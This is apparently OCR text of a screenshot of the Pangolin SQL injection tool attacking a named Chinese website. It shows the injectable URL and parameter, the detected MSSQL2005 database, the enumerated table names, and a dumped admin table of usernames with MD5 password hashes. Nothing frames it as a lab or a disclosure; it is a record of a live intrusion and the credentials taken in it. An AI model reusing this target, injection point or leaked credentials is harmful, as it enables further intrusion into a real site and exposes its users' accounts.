 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 ://wap.foundationcenter.org.cn/FoundView.asp?FoundStr=1&Find=yes&page=1&Id=1424 COOKIE
类型 String 数据库 MSSQL2005 with I 关键字 FoundStr=1
获取数据
Table/Column Count id user pass dj lmid NewsSL
1 admin d8578edf8458ce06fbc5bb76a58c5ca4 1
2 user1 e10adc3949ba59abbe56e057f20f883e 3 1,2,3...
3 user e10adc3949ba59abbe56e057f20f883e 3 1,2,3...
tb_img
tb_imgji
NewsPL
newspl_toexcel
ahcmd
a_1
_temp_lm
admin
id
user
pass
dj
lmid
NewsSL
blog
C_CODE
获取表 获取列 All 获取数据 逐列获取 1=1 Save
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据转储 SQL MS
记录 3/3
记录 3^user^e10adc3949ba59abbe56e057f20f883e^3^1,2,3,4,5,6,9,10,15,16,18,14,^
1|admin|d8578edf8458ce06fbc5bb76a58c5ca4|1| | |
Stopped! 65001